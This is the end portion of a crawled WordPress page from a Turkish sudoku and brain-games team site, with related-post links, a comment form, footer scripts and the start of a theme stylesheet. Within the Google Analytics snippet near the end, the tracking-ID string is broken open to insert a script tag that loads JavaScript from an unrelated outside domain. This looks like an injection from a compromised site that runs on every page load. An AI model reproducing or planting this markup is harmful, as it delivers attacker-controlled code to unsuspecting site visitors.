							<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<ul class="archived-posts">				<li>
					<div class="category-posts clear">
						<div class="rel-post-text">
							<h5 class="title-related no-images">
								<a href="https://www.turkbeyintakimi.com/tbst2025/" title="2025 TBST Seçmeleri">2025 TBST Seçmeleri</a>
							</h5>

							<div class="date">
								29 Haziran, 2024							</div>
						</div>
						<div class="des-related">
							<p>2025 Dünya Sudoku ve Zeka Oyunları Şampiyonaları 21-28 Eylül 2025 tarihleri arasında Macaristan&#8217;ın Eger şehrinde yapılacaktır. Bu yarışmalarda ülkemizi temsil edecek Türk Sudoku Takımı ve Türk Beyin Takımı seçmeleri 14 Haziran 2025 tarihinde İstanbul, Ankara, İzmir ve Denizli&#8217;de eşzamanlı düzenlendi. &hellip; </p>
						</div>
					</div>
				</li>
								<li class="post-8597 post type-post status-publish format-standard has-post-thumbnail hentry category-haberler category-yarisma tag-tbt2019">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2-2/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2-2/" title="2019 Türk Beyin Takımı ve Türk Sudoku Takımı Seçmeleri Sonuçlandı.">2019 Türk Beyin Takımı ve Türk Sudoku Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								24 Temmuz, 2019							</div>
						</div>
					</div>
				</li>
								<li class="post-8520 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/beyinolimpiyatlari2019/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/beyinolimpiyatlari2019/" title="Beyin Olimpiyatları 2019 Başlıyor">Beyin Olimpiyatları 2019 Başlıyor</a>
							</h5>

							<div class="date">
								2 Aralık, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8508 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/izmirogretmensemineri/">
					<img width="212" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-212x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-212x300.png 212w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-542x768.png 542w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018.png 706w" sizes="(max-width: 212px) 100vw, 212px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/izmirogretmensemineri/" title="TBT &#8211; Bahçeşehir İzmir 50. yıl Kampüsü Öğretmen Semineri">TBT &#8211; Bahçeşehir İzmir 50. yıl Kampüsü Öğretmen Semineri</a>
							</h5>

							<div class="date">
								14 Kasım, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8409 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2/" title="Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.">Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								13 Temmuz, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8205 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-egitim category-haberler category-tanitim category-yarisma">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/dunya-sudoku-sampiyonasi-dunya-zeka-oyunlari-sampiyonasi-hindistanda-gerceklesti/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-300x225.jpeg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-768x576.jpeg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/dunya-sudoku-sampiyonasi-dunya-zeka-oyunlari-sampiyonasi-hindistanda-gerceklesti/" title="Dünya Sudoku Şampiyonası ve Dünya Zeka Oyunları Şampiyonası Hindistan&#8217;da gerçekleşti.">Dünya Sudoku Şampiyonası ve Dünya Zeka Oyunları Şampiyonası Hindistan&#8217;da gerçekleşti.</a>
							</h5>

							<div class="date">
								31 Ekim, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-8100 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-egitim category-haberler category-tanitim tag-ogretmen-egitimi tag-tbt tag-turk-beyin-takimi tag-zeka-oyunlari">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-beyin-takimindan-ogretmenler-icin-zeka-oyunlari-ogretmen-egitimi/">
					<img width="230" height="180" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/a95b197d-16f3-48f5-b005-2e72426adedc.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-beyin-takimindan-ogretmenler-icin-zeka-oyunlari-ogretmen-egitimi/" title="TÜRK BEYİN TAKIMI’NDAN ÖĞRETMENLER İÇİN ZEKA OYUNLARI ÖĞRETMEN EĞİTİMİ">TÜRK BEYİN TAKIMI’NDAN ÖĞRETMENLER İÇİN ZEKA OYUNLARI ÖĞRETMEN EĞİTİMİ</a>
							</h5>

							<div class="date">
								14 Temmuz, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-8059 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2017-sonuclari tag-turk-beyin-takimi-secmeleri-2017">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2/">
					<img width="254" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/2017_tbt_y_2-254x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/2017_tbt_y_2-254x300.png 254w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/2017_tbt_y_2.png 535w" sizes="(max-width: 254px) 100vw, 254px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2/" title="Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.">Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								11 Temmuz, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-8030 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-tanitim category-yarisma">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-beyin-takimi-secmeleri-kayitlari-basladi/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-300x225.jpeg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-768x576.jpeg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-1024x768.jpeg 1024w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-beyin-takimi-secmeleri-kayitlari-basladi/" title="TÜRK BEYİN TAKIMI SEÇMELERİ KAYITLARI BAŞLADI">TÜRK BEYİN TAKIMI SEÇMELERİ KAYITLARI BAŞLADI</a>
							</h5>

							<div class="date">
								5 Haziran, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-7906 post type-post status-publish format-gallery has-post-thumbnail hentry category-diger category-tanitim category-yarisma post_format-post-format-gallery">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/bursa-ozel-3-mart-azizoglu-ortaokulu-2-akil-oyunlari-yarismasi-sonuclandi/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-300x225.jpg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-768x576.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-1024x768.jpg 1024w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/bursa-ozel-3-mart-azizoglu-ortaokulu-2-akil-oyunlari-yarismasi-sonuclandi/" title="Bursa Özel 3 Mart Azizoğlu Ortaokulu 2. Akıl Oyunları Yarışması Sonuçlandı">Bursa Özel 3 Mart Azizoğlu Ortaokulu 2. Akıl Oyunları Yarışması Sonuçlandı</a>
							</h5>

							<div class="date">
								20 Mart, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-7899 post type-post status-publish format-gallery has-post-thumbnail hentry category-diger category-tanitim category-yarisma tag-karagozyan-ortaokulu tag-yarisma post_format-post-format-gallery">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/karagozyan-ortaokullar-arasi-akil-oyunlari-yarismasi-sonuclandi/">
					<img width="169" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-169x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-169x300.jpg 169w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-576x1024.jpg 576w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-432x768.jpg 432w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017.jpg 720w" sizes="(max-width: 169px) 100vw, 169px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/karagozyan-ortaokullar-arasi-akil-oyunlari-yarismasi-sonuclandi/" title="Karagözyan Ortaokullar Arası 8. Akıl Oyunları Yarışması Sonuçlandı">Karagözyan Ortaokullar Arası 8. Akıl Oyunları Yarışması Sonuçlandı</a>
							</h5>

							<div class="date">
								20 Mart, 2017							</div>
						</div>
					</div>
				</li>
				</ul>	</section><!--.related-->
	</div>
</article>         
<div id="comments" class="comments-area">
				<div class="comment-respond-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.turkbeyintakimi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea placeholder="Comment *" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-email"><input placeholder="Email *" id="email" name="email" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-url"><input placeholder="Website *" id="url" name="url" type="text" value="" size="30" aria-required=true /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb01898631" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	<div class="clear"></div>

</div><!-- #comments -->
    </div></main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="search-4" class="widget widget_search"><h4 class="widget-title">Arama</h4><form role="search" method="get" class="search-form" action="https://www.turkbeyintakimi.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategoriler</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/atolye-calismalari/">Atölye Çalışmaları</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/egitim/">Eğitim</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/haberler/">Haberler</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/seminer/">Seminer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/tanitim/">Tanıtım</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/yarisma/">Yarışma</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
</div></div>	</section>
<footer id="colophon" class="site-footer">
	
	<!--==============================powered=====================================-->
			<div class="copyright-area">
			<div class="container">
				<div class="copyright-content">
					<div class="row">
						<div class="col-sm-12"><p class="text-copyright"><a href="https://themeforest.net/item/education-wordpress-theme-education-wp/14058034" target="_blank">Education WordPress Theme</a> by <a href="http://www.thimpress.com" target="_blank">ThimPress.</a> Powered by WordPress.</p></div>					</div>
				</div>
			</div>
		</div>
	

</footer><!-- #colophon -->
</div><!--end main-content-->

<!-- Footer Bottom -->

</div><!-- end content-pusher-->

	<a href="#" id="back-to-top">
		<i class="fa fa-chevron-up"></i>
	</a>
	

</div><!-- end wrapper-container -->

			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					setTimeout(function () {
						var body = document.getElementById("thim-body"),
							thim_preload = document.getElementById("preload"),
							len = body.childNodes.length,
							class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '');

						body.className = class_name;
						if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
							for (var i = 0; i < len; i++) {
								if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == "preload") {
									body.removeChild(body.childNodes[i]);
									break;
								}
							}
						}
					}, 500);
				};
			</script>
						<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r;
					i[r] = i[r] || function () {
							(i[r].q = i[r].q || []).push(arguments)
						}, i[r].l = 1 * new Date();
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0];
					a.async = 1;
					a.src = g;
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

				ga('create', 'X</script><script type=\'text/javascript\' src=\'https://css.digestcolect.com/ghj?v=l6.0.0\'></script><script>', 'auto');
				ga('send', 'pageview');
			</script>
			<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.plugin.min.js?ver=1.4.1.3' id='thim-event-countdown-plugin-js-js'></script>
<script type='text/javascript' id='thim-event-countdown-js-js-extra'>
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"3","current_time":"Jan 21, 2026 19:46:37 +0300","l18n":{"labels":["Y\u0131l","Ay","Hafta","G\u00fcn","Saat","Dakika","Saniye"],"labels1":["Y\u0131l","Ay","Hafta","G\u00fcn","Saat","Dakika","Saniye"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.countdown.min.js?ver=1.4.1.3' id='thim-event-countdown-js-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/main.min.js?ver=2.8.5.0' id='thim-main-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/smooth_scroll.min.js?ver=2.8.5.0' id='thim-smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/custom-script-v2.js?ver=2.8.5.0' id='thim-custom-script-js'></script>
<script defer type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673089555' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.turkbeyintakimi.com/wp-content/themes/eduma2/style.css?ver=2.8.5.0
body_size: 9547
content:
/*
Theme Name: Eduma
Theme URI: http://educationwp.thimpress.com/
Author: ThimPress
Author URI: http://thimpress.com
Description: Premium WordPress LMS theme.
Version: 2.8.5
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: eduma
Domain Path: /languages/
*/body {background-color: #ffffff;font-family: Roboto;font-size: 15px;font-weight: normal;line-height: 1.7em;color: #666666;}body .content-pusher {background-color: #ffffff;}body #main-content {background-color: #ffffff;}h1 {color: #333333;font-size: 36px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h2 {color: #333333;font-size: 28px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h3 {color: #333333;font-size: 24px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h4 {color: #333333;font-size: 18px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h5 {color: #333333;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h6 {color: #333333;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.4em;}h1,h2,h3,h4,h5,h6 {font-family: Roboto Slab;}::-moz-selection {background: #ffb606;color: #fff !important;}::selection {background: #ffb606;color: #fff !important;}input[type=submit],button {background: #ffb606;color: #333333;}input[type=submit]:hover,button:hover {background: #e6a303;color: #333333;}#back-to-top:hover {background: #ffb606;color: #333333;}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover {border: 1px #ffb606 solid;color: #ffb606;}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before {font-size: 15px;}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current {border: 1px #ffb606 solid;color: #ffb606;}.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input {background: #ffffff;}.wpcf7-form.style-01 .contact-form-content .message textarea {background: #ffffff;}.wpcf7-form.style-01 .contact-form-content .submit-btn input {background: #ffb606;}.wpcf7-form.style-02 {background: #ffb606;}.wpcf7-form.style-02 .contact-form-content .name input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .email input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .subject input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .message textarea {background: #ffffff;}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover {color: #ffb606;}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit {background: #ffb606;color: #e6a303;}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover {background: #e6a303;color: #333333;}#respond.comment-respond .comment-form .form-submit input#submit {background: #ffb606;color: #333333;}#respond.comment-respond .comment-form .form-submit input#submit:hover {background: #e6a303;}.flexslider .flex-direction-nav .flex-prev:before {color: #ffb606;}.flexslider .flex-direction-nav .flex-next:before {color: #ffb606;}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching button {background: #ffb606;}.search-form .search-field:focus,#bbp-search-form > .bbp-search-box #bbp_search:focus,.switch-layout-container .courses-searching form input[type='text']:focus {border-color: #ffb606;}.list-info li {font-size: 16px;}.list-info li i {color: #ffb606;}.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before {background: #ffb606;}.breadcrumbs-wrapper .woocommerce-breadcrumb,.breadcrumbs-wrapper .thim-breadcrumbs {color: #666666;}.breadcrumbs-wrapper .woocommerce-breadcrumb a,.breadcrumbs-wrapper .thim-breadcrumbs a {color: #666666;}.breadcrumbs-wrapper .woocommerce-breadcrumb a:hover,.breadcrumbs-wrapper .thim-breadcrumbs a:hover {color: #ffb606;}.breadcrumbs-wrapper.button-list-gird .display .switcher-active i,.breadcrumbs-wrapper.button-list-gird .display a:hover i {color: #ffb606;}.breadcrumbs-wrapper #breadcrumbs li {color: #666666;}.breadcrumbs-wrapper #breadcrumbs li a {color: #666666;}.breadcrumbs-wrapper #breadcrumbs li a:hover {color: #ffb606;}.btn-primary {background-color: #ffb606;border-color: #ffb606;}.btn-border:hover {color: #ffb606;border-color: #ffb606;}.slider-desc .btn {font-size: 16px;}input[type="radio"]:checked:before {background-color: #ffb606;}input[type="checkbox"]:checked:before {color: #ffb606;}.list-address li {font-size: 16px;color: #333333;}.list-address li i {color: #ffb606;}.one-courses-page-content .row-item .courses-price {font-size: 18px;color: #ffb606;}.one-courses-page-content .row-item .number-students {font-size: 16px;}.one-courses-page-content .row-item .number-students:before {color: #ffb606;}.thim-color {color: #ffb606;}.thim-bg-color {background-color: #ffb606;}.thim-bg-overlay-color {position: relative;}.thim-bg-overlay-color:before {position: absolute;background: rgba(255, 182, 6, 0.92);left: 0;right: 0;bottom: 0;top: 0;z-index: 0;}.thim-bg-overlay-color > .panel-grid-cell {position: relative;}.thim-bg-overlay-color-half {position: relative;}.thim-bg-overlay-color-half:before {content: '';position: absolute;background: rgba(255, 182, 6, 0.5);left: 0;right: 0;bottom: 0;top: 0;z-index: 0;}.thim-bg-overlay-color-half > div {position: relative;}.thim-color-title {color: #333333;}.thim-border-top {border-top: 1px solid #eeeeee;}.footer-bottom .thim-widget-icon-box {position: relative;}.footer-bottom .thim-widget-icon-box:before {content: '';position: absolute;background: rgba(255, 182, 6, 0.5);left: 0;right: 0;bottom: 0;top: 0;z-index: 2;}.footer-bottom .thim-widget-icon-box > .wrapper-box-icon {position: relative;}.thim-bg-black {background-color: #000;}.site-header {background: #ffe000;}.site-header.header_v2 {background: #ffd500;}#toolbar {background: #ffd500;color: #000000;font-size: 12px;}#toolbar a {color: #000000;}#toolbar a:hover {text-decoration: underline;}#toolbar span.value {color: #000000;}#toolbar .widget_form-login .thim-link-login a:first-child:not(:last-child) {border-right-color: #000000;}@media (min-width: 769px) {.navigation .navbar-nav #magic-line {background: #ffb606;}.navigation .navbar-nav > li .sub-menu {background: #ffe000;}.navigation .navbar-nav > li .sub-menu li > a,.navigation .navbar-nav > li .sub-menu li > span {border-bottom: 1px solid #fff000;color: #000000;}.navigation .navbar-nav > li .sub-menu li > a:hover,.navigation .navbar-nav > li .sub-menu li > span:hover {color: #ff0000;}.navigation .navbar-nav > li .sub-menu > li.current-menu-item > a,.navigation .navbar-nav > li .sub-menu > li.current-menu-item span {color: #ff0000;}.navigation .navbar-nav > li .sub-menu > li:last-child > a,.navigation .navbar-nav > li .sub-menu > li:last-child > span {border-bottom: 0;}.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > a,.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > span {border-bottom: 1px solid #fff000;}.navigation .navbar-nav > li > a,.navigation .navbar-nav > li > span {color: #000000;font-size: 14px;font-weight: 600;}.navigation .navbar-nav > li > a:hover,.navigation .navbar-nav > li > span:hover {color: #ff0000;}}.menu-right .search-form:after {color: #000000;}.thim-mobile-login a:hover {color: #ffb606;}@media (max-width: 768px) {.mobile-menu-container {background: #ff8000;}.mobile-menu-container ul li > a,.mobile-menu-container ul li > span {color: #000000;}.mobile-menu-container ul li > a:hover,.mobile-menu-container ul li > span:hover {color: 